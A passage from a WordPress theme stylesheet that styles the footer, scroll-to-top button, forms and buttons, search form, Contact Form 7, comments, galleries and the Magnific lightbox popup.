.wpex-footer-widgets .widget_meta li:last-child,
.wpex-footer-widgets .widget_recent_comments li:last-child,
.wpex-footer-widgets .widget_tag_cloud a:last-child,
.wpex-site-footer .wpex-social-profiles-widget li:last-child { border-bottom: none }

.wpex-footer-widgets .widget-recent-list li { border-color: rgba( 255, 255, 255, 0.085 ); }

/*footer bottom*/
.wpex-footer-bottom { background: #000; color: #bbb; text-align: center; font-size: 0.929em; border-top: 1px solid rgba( 255, 255, 255, 0.12 ); padding: 20px 0; }
.wpex-footer-bottom a { color: #666; text-decoration: underline; }
.wpex-footer-bottom a:hover { color: #fff }

/*------------------------------------------------------------------
[# Scroll To Top Button]
-------------------------------------------------------------------*/
a.wpex-site-scroll-top { z-index: 999; position: fixed; visibility: hidden; background: #fff; border: 2px solid #000; opacity: 0; height: 40px; line-height: 38px; width: 40px; text-align: center; bottom: -10px; right: 40px; color: #000; font-size: 21px; transition: all 0.4s ease-in-out; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; box-sizing: content-box; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; }
a.wpex-site-scroll-top.show { visibility: visible; opacity: 1; bottom: 50px; }
a.wpex-site-scroll-top:hover { background: #000; color: #fff; }

/*------------------------------------------------------------------
[# Forms, Inputs & Buttons]
-------------------------------------------------------------------*/

/*reset focus outline*/
*:focus { outline: 0 }

/*inputs*/
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
textarea { background: #fff; border: 1px solid #000; border-radius: 0; color: inherit; display: block; margin: 0; max-width: 100%; padding: 0.65em; font-size: 1em; font-weight: 400; -webkit-appearance: none; box-shadow: none; line-height: 1; box-shadow: none; }
textarea { width: 100%; line-height: inherit; }
input:-webkit-autofill { -webkit-box-shadow: 0 0 0px 1000px #fff inset }
input:-webkit-autofill:focus { -webkit-box-shadow: 0 0 0px 1000px #fff inset }
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
textarea:focus { outline: none !important; background-color: #fff; }

/*placeholder text*/
::-webkit-input-placeholder { color: #585858; }
:-moz-placeholder { color: #585858; }
::-moz-placeholder { color: #585858; }
:-ms-input-placeholder {   color: #585858; }

/*labels*/
label { font-weight: 400; color: #000; font-style: italic; }

/*password protected form*/
.post-password-form label { display: block }
.post-password-form input[type="password"] { margin-top: 10px; width: 100% }

/*buttons*/
button,
input[type="button"],
input[type="submit"] { background: #000; border: transparent; color: #fff; display: block; font-weight: 600; outline: none; padding: 0.8em 1em; position: relative; font-size: 12px; text-transform: uppercase; color: #fff; letter-spacing: 1.5px; cursor: pointer; -webkit-appearance: none; font-family: inherit; display: block; transition: all 0.15s; -moz-transition: all 0.15s; -webkit-transition: all 0.15s; }
input[type="button"]:active,
input[type="submit"]:active { margin-top: 1px }
.wpex-entry input[type="submit"] { margin-top: 10px }
button:hover,
input[type="button"]:hover,
input[type="submit"]:hover { opacity: 0.7; -moz-opacity: 0.7; -webkit-opacity: 0.7; }
button:active,
input[type="button"]:active,
input[type="submit"]:active { /* no default styling yet*/ }

/*wpex-theme-button*/
.wpex-theme-button { font-size: 11px; text-transform: uppercase; font-weight: bold; color: #000; border: 1px solid #000; text-shadow: none; display: inline-block; padding: 0.7em 1.2em; margin: 0 2px 5px 0; }
.wpex-theme-button:hover { color: #fff; background: #000; text-decoration: none !important; }

/*wpex-theme-button colors*/
.wpex-theme-button.blue,
.theme-button.blue { border-color: transparent; background: #3498db; color: #fff; }
.wpex-theme-button.red,
.theme-button.red { border-color: transparent; background: #d9534f; color: #fff; }
.wpex-theme-button.orange,
.theme-button.orange { border-color: transparent; background: #f0ad4e; color: #fff; }
.wpex-theme-button.green,
.theme-button.green { border-color: transparent; background: #5cb85c; color: #fff; }
.wpex-theme-button.black,
.theme-button.black { border-color: transparent; background: #000; color: #fff; }
.wpex-theme-button.white,
.theme-button.white { border-color: transparent; background: #fff; color: #000; }
.wpex-theme-button.clean,
.theme-button.clean { color: #585858; background: none; border: 1px solid #ccc; }
.wpex-theme-button.clean:hover,
.theme-button.clean:hover { opacity: 1; background: #f4f4f4; }

/*chrome resets*/
input[type="search"],
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button { -webkit-appearance: none }

/*------------------------------------------------------------------
[# Site Searchform]
-------------------------------------------------------------------*/
.wpex-site-searchform { position: relative }
.wpex-site-searchform input[type="search"] { background: #fff; border: none; outline: none; padding-left: 12px; padding-right: 50px; height: 38px; width: 100%; border: 1px solid #000; font-size: 13px; transition: 0.2s all ease-in-out; font-family: inherit; font-weight: 400; }
.wpex-site-searchform button { background: #000; color: #fff; position: absolute; right: 0; top: 0; width: 40px; height: 38px; line-height: 38px; text-align: center; display: block; border: 1px solid #000; outline: none; padding: 0; font-size: 12px; }
.wpex-site-footer .wpex-site-searchform button { background: #222; color: #fff; border-color: transparent; }
.wpex-site-searchform input[type="search"]::-webkit-search-cancel-button { -webkit-appearance: none }
.wpex-site-searchform input[type="search"]::-webkit-search-decoration { display: none }
.wpex-site-footer .wpex-site-searchform input[type="search"] { border-color: transparent }

/*------------------------------------------------------------------
[# Contact Form 7]
-------------------------------------------------------------------*/
.wpcf7-form span.wpcf7-form-control-wrap { display: block; margin-top: 10px; position: relative; }
.wpcf7-form p { margin: 0 0 20px }
div.wpcf7-validation-errors { margin: 25px 0 0 }
span.wpcf7-not-valid-tip { padding-top: 10px; color: #999; font-size: 0.929em; clear: both; display: block; font-style: italic; }
.wpcf7-response-output { display: none; padding: 20px; border: 0; background: #f1f1f1; font-size: 12px; color: #000; text-align: center; }
input.wpcf7-not-valid[type="text"],
input.wpcf7-not-valid[type="password"],
input.wpcf7-not-valid[type="email"],
input.wpcf7-not-valid[type="url"],
input.wpcf7-not-valid[type="tel"],
textarea.wpcf7-not-valid { border-color: #FF4847 }

/*------------------------------------------------------------------
[# Comments]
-------------------------------------------------------------------*/
#comments { margin-bottom: 40px; }
#comments a:hover { text-decoration: underline }
#comments span.required { color: #C30 }
.commentlist { margin: 0 0 50px; }
.commentlist .children { margin-left: 30px; }
.commentlist li { list-style: none; margin: 0; }
.commentlist .comment { border-bottom: 1px solid #ddd; padding-bottom: 20px; margin-bottom: 20px; position: relative; }
.comment-author { position: absolute; top: 0; left: 0; }
.comment-author .avatar { display: block; border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }
.comment-meta { margin-bottom: 10px }
.comment-meta .fn { color: #000; display: block; font-size: 1.143em; }
.comment-meta .url { color: #000; font-weight: bold; }
.comment-date { display: inline-block; margin-right: 12px; }
.comment-details { margin-left: 90px; }
.comment-content.wpex-entry { word-wrap: break-word }
.comment-content p:last-child { margin: 0 }
.comment-content.wpex-entry { padding-bottom: 0 }
.comment-date a { font-size: 0.9em; color: #a7a7a7; }
.commentlist #respond { margin-bottom: 100px }
#comments-logged-in { font-size: 0.857em; margin-bottom: 30px; margin-top: 10px; }
#log-out { float: right; margin-top: -56px; }
#reply-title { margin: 0 0 10px }
#commentform label { display: block; margin-bottom: 5px; }
#commentform textarea { width: 100% }
#commentform p { margin: 0 0 10px }
#comments .comment-notes { margin-bottom: 20px; }
#comments .form-allowed-tags { font-size: 0.857em }
#comments .form-allowed-tags { font-style: italic; color: #777; }
.comment-awaiting-moderation { background: #f1f1f1; color: #585858; display: inline-block; font-size: 0.857em; margin-bottom: 20px; padding: 2px 6px; }
#comments #respond .form-submit #submit { text-align: center }
#comments .comment-footer { margin-top: 20px }
#comments .comment-footer a,
#comments a#cancel-comment-reply-link { display: block; float: right; font-size: 11px; margin-right: 10px; text-transform: none; color: #000; letter-spacing: normal; font-style: italic;  }
#comments a#cancel-comment-reply-link { float: right; margin: 0; }
#comments a#cancel-comment-reply-link:hover,
#comments .comment-footer a:hover { text-decoration: underline; }

/*comments navigation*/
#comments .comment-navigation { padding: 20px 0 40px }
#comments .comment-navigation h3 { margin: 0 0 30px }
#comments .comment-navigation .wpex-nav-previous { width: 48%; float: left; }
#comments .comment-navigation .wpex-nav-next { width: 48%; float: right; text-align: right; }

/*pingbacks*/
.commentlist .pingback { padding: 0; margin: 0; border: 0; }
.commentlist .pingback p { margin: 0 0 5px }
.commentlist li.pingback.last { margin-bottom: 40px; padding-bottom: 40px; border-bottom: 1px solid #eee; }

/*comments closed*/
.comments-closed-notice { margin-top: 40px; padding: 20px; background: #f9f9f9; border: 1px solid #000; text-align: center; color: #000; text-transform: uppercase; }

/*facebook comments*/
.wpex-fb-comments { display: block; width: 100%; }

/*------------------------------------------------------------------
[# WordPress Styles]
-------------------------------------------------------------------*/
.sticky { }
.bypostauthor { }

/*aligns*/
.aligncenter { display: block; margin: 0 auto; }
.alignright { float: right; margin: 0 0 10px 20px; }
.alignleft { float: left; margin: 0 20px 10px 0; }

/*floats*/
.floatleft { float: left }
.floatright { float: right }

/*text style*/
.textcenter { text-align: center }
.textright { text-align: right }
.textleft { text-align: left }

/*captions*/
.wp-caption { max-width: 100% !important }
.wp-caption p.wp-caption-text { text-align: center; padding-top: 10px; opacity: 1; font-weight: 400; color: #111; font-style: italic; font-size: 1em; }
.wp-caption img { display: block; border: 0 none; margin: 0; width: 100%; padding: 0; }

/*smiley reset*/
.wp-smiley { margin: 0 !important; max-height: 1em; }

/*img attachment*/
#img-attch-page { overflow: hidden; text-align: center; }
#img-attch-page img { display: inline-block; margin: 0 auto; margin-bottom: 20px; max-width: 100%; }

/*gallery*/
.gallery { margin: 0 -10px 10px }
.gallery-item { display: block; float: left; margin: 0 0 20px; padding: 0 10px; }
.gallery-item img { border: none; display: block; margin: 0 auto; }
.gallery-caption { font-size: 0.857em; text-align: center; padding-top: 10px; }
.gallery-columns-1 .gallery-item { width: 100% }
.gallery-columns-2 .gallery-item { width: 50% }
.gallery-columns-3 .gallery-item { width: 33.33333333% }
.gallery-columns-4 .gallery-item { width: 25% }
.gallery-columns-5 .gallery-item { width: 20% }
.gallery-columns-6 .gallery-item { width: 16.66666667% }
.gallery-columns-7 .gallery-item { width: 14.2857% }
.gallery-columns-8 .gallery-item { width: 12.5% }
.gallery-columns-9 .gallery-item { width: 11.11111111% }

/*------------------------------------------------------------------
[# Magnific Lightbox Popup Tweaks]
-------------------------------------------------------------------*/
.mfp-bg { background: #000 }
.mfp-container { padding-left: 20px; padding-right: 20px; }
.mfp-bg { opacity: 0.9; -moz-opacity: 0.9; -webkit-opacity: 0.9; }
button.mfp-close,
button.mfp-arrow { background: none }
button.mfp-close { color: #fff }
.mfp-figure:after { display: none }
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b,
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a,
.mfp-arrow-right:before,
.mfp-arrow-left .mfp-b,
.mfp-arrow-right:after,
.mfp-arrow-left .mfp-a { border: none }
.mfp-arrow { font-size: 34px; color: #fff; }
.mfp-arrow-left:before,
.mfp-arrow-right:before { font-family: "FontAwesome"; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.mfp-arrow-left:before { content: "\f104"; opacity: 1; }
.mfp-arrow-right:before { content: "\f105"; opacity: 1; }
.mfp-bottom-bar { min-height: 18px; padding-top: 5px; font-size: 14px; }
.mfp-counter { top: 50%; height: 18px; margin-top: -9px; font-size: 14px; }
.mfp-close-btn-in .mfp-close { position: fixed; top: 10px; right: 20px; font-size: 60px; font-weight: 300; font-family: 'Verdana'; color: #ccc; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; -webkit-font-smoothing: antialiased; transition: all 0.25s; }
.mfp-close-btn-in .mfp-close:hover { color: #fff }

/*disable select*/
.mfp-wrap { -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; }

/*------------------------------------------------------------------
[# Plugin Fixes]
-------------------------------------------------------------------*/

/*bloom submit button fix*/
button.et_bloom_submit_subscription { display: inline; display: inline-block; }

/*hide JetPack wp stats*/
#wpstats { display: none }